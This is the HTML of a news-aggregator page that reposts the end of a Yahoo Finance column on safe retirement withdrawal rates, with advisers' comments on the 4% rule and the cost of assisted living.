<p>As Yahoo Finance reported this summer, an apartment in an assisted-living facility had <a data-i13n="cpos:12;pos:1" href="https://finance.yahoo.com/news/nursing-homes-and-adult-care-costs-surged-by-largest-amount-in-july-105043868.html" data-ylk="slk:an average rate;cpos:12;pos:1;elm:context_link;itc:0;outcm:mb_qualified_link;_E:mb_qualified_link;ct:story;" class="link  yahoo-link">an average rate</a> of $73,000 a year as of the second quarter of 2023, according to the National Investment Center for Seniors Housing &amp; Care (NIC) — and costs go up as residents age and need more care. Units for dementia patients can run more than $90,000 annually.</p>
<h2><strong>The 4% rule hangs on</strong></h2>
<p>How much someone can spend each year from their retirement accounts really is a tap dance that&#8217;s unique to their circumstances. And the 4% withdrawal rate is a percentage that has been the standard used as a tentpole for years and still is said by the financial advisors I reached out to this week.</p>
<p>“Over the years, we have traditionally used anywhere between 3.5% and 4% as a safe withdrawal rate for a moderate portfolio with 60% equity exposure and 40% fixed income exposure,” George Reilly, a senior partner and financial planner at<a data-i13n="cpos:13;pos:1" href="https://www.reillyfinancialgroup.com/" rel="nofollow noopener" target="_blank" data-ylk="slk:Reilly Financial Group;cpos:13;pos:1;elm:context_link;itc:0" class="link "> Reilly Financial Group</a> in Metuchen, N.J., told me.</p>
<p>Someone starting withdrawals in their mid-to-late 60s can take an initial withdrawal of 3.5% to 4.0%, increased by 3% annually, assuming a life expectancy of 92, Katherine Tierney, a certified financial planner and senior strategist at <a data-i13n="cpos:14;pos:1" href="https://www.edwardjones.com/us-en" rel="nofollow noopener" target="_blank" data-ylk="slk:Edward Jones;cpos:14;pos:1;elm:context_link;itc:0" class="link ">Edward Jones</a>, told Yahoo Finance.</p>
<figure class="caas-figure">
<div class="caas-figure-with-pb" style="max-height: 641px">
<div>
<div class="caas-img-container caas-img-loader" style="padding-bottom:67%"><img decoding="async" class="caas-img caas-lazy has-preview" alt="Working longer can help stave off withdrawals from retirement accounts, let you add to accounts, and delay Social Security benefits to take advantage of a roughly 8% annual bump if you wait from full retirement age to age 70. (Getty Creative)" src="https://s.yimg.com/ny/api/res/1.2/z_KwBT_aBFYCSeJqdS2gwQ--/YXBwaWQ9aGlnaGxhbmRlcjt3PTk2MDtoPTY0MQ--/https://s.yimg.com/os/creatr-uploaded-images/2023-11/a097b4d0-84c3-11ee-bfa9-a77f32f4aff6"/><noscript><img decoding="async" alt="Working longer can help stave off withdrawals from retirement accounts, let you add to accounts, and delay Social Security benefits to take advantage of a roughly 8% annual bump if you wait from full retirement age to age 70. (Getty Creative)" src="https://s.yimg.com/ny/api/res/1.2/z_KwBT_aBFYCSeJqdS2gwQ--/YXBwaWQ9aGlnaGxhbmRlcjt3PTk2MDtoPTY0MQ--/https://s.yimg.com/os/creatr-uploaded-images/2023-11/a097b4d0-84c3-11ee-bfa9-a77f32f4aff6" class="caas-img"/></noscript></div>
</div>
</div>
<p><figcaption class="caption-collapse">Working longer can help stave off withdrawals from retirement accounts, let you add to accounts, and delay Social Security benefits to take advantage of a roughly 8% annual bump if you wait from full retirement age to age 70. (Getty Creative)<span class="caption-credit"> (Jose Luis Pelaez Inc via Getty Images)</span></figcaption></p>
</figure>
<p>Of course, if your retirement time horizon is shorter because you have stayed on the job until, say, 70 or older, you may be able to afford a higher starting withdrawal, she added.</p>
<p>My takeaway: Use Morningstar’s rate as a good starting point and then channel your inner spirit of improv.</p>
<p><em>Kerry Hannon is a Senior Reporter and Columnist at Yahoo Finance. She is a workplace futurist, a career and retirement strategist, and the author of 14 books, including &#8220;</em><a data-i13n="cpos:15;pos:1" href="https://kerryhannon.com/?page_id=9253" rel="nofollow noopener" target="_blank" data-ylk="slk:In Control at 50+: How to Succeed in The New World of Work&quot;;cpos:15;pos:1;elm:context_link;itc:0" class="link "><em>In Control at 50+: How to Succeed in The New World of Work&#8221;</em></a><em> and &#8220;Never Too Old To Get Rich.&#8221; Follow her on Twitter </em><a data-i13n="cpos:16;pos:1" href="https://twitter.com/KerryHannon" rel="nofollow noopener" target="_blank" data-ylk="slk:@kerryhannon;cpos:16;pos:1;elm:context_link;itc:0" class="link "><em>@kerryhannon</em></a><em>.</em></p>
<p><a data-i13n="cpos:17;pos:1" href="https://finance.yahoo.com/topic/personal-finance" data-ylk="slk:Click here for the latest personal finance news to help you with investing, paying off debt, buying a home, retirement, and more;cpos:17;pos:1;elm:context_link;itc:0" class="link "><strong>Click here for the latest personal finance news to help you with investing, paying off debt, buying a home, retirement, and more</strong></a></p>
<p><a data-i13n="cpos:18;pos:1" href="https://finance.yahoo.com/news/" data-ylk="slk:Read the latest financial and business news from Yahoo Finance;cpos:18;pos:1;elm:context_link;itc:0" class="link "><strong>Read the latest financial and business news from Yahoo Finance</strong></a></p>
</div>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br />[ad_2]
<br /><a href="https://finance.yahoo.com/news/how-retirees-can-safely-withdraw-more-from-savings--and-not-run-out-of-money-132836688.html">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 18, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 45 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="The stock market is in a &#8216;cluster of woe&#8217; that risks seeing steep, abrupt losses, investor who called the 2008 crash says" href="https://southcarolinadigitalnews.com/2024/02/06/the-stock-market-is-in-a-cluster-of-woe-that-risks-seeing-steep-abrupt-losses-investor-who-called-the-2008-crash-says/" class="post-thumb"><img width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/243e848617c118def5d95b69cb5e7506-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/the-stock-market-is-in-a-cluster-of-woe-that-risks-seeing-steep-abrupt-losses-investor-who-called-the-2008-crash-says/">The stock market is in a &#8216;cluster of woe&#8217; that risks seeing steep, abrupt losses, investor who called the 2008 crash says</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="These Are the Most Important Numbers From Palantir&#8217;s Record Quarter" href="https://southcarolinadigitalnews.com/2024/02/06/these-are-the-most-important-numbers-from-palantirs-record-quarter/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/a19e73891f568f041e8a4a5863c027df-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/these-are-the-most-important-numbers-from-palantirs-record-quarter/">These Are the Most Important Numbers From Palantir&#8217;s Record Quarter</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Why Super Micro Computer Stock Popped 14% Today" href="https://southcarolinadigitalnews.com/2024/02/05/why-super-micro-computer-stock-popped-14-today/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69-390x220.jpeg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69-300x169.jpeg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69-1024x576.jpeg 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69-768x432.jpeg 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69.jpeg 1200w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/05/why-super-micro-computer-stock-popped-14-today/">Why Super Micro Computer Stock Popped 14% Today</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Palantir forecasts strong 2024 profit on robust AI demand" href="https://southcarolinadigitalnews.com/2024/02/05/palantir-forecasts-strong-2024-profit-on-robust-ai-demand-2/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/62a36022a8eb946f0ef4abfab5ef16ed-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/05/palantir-forecasts-strong-2024-profit-on-robust-ai-demand-2/">Palantir forecasts strong 2024 profit on robust AI demand</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By South Carolina Digital News</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">All (12738)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
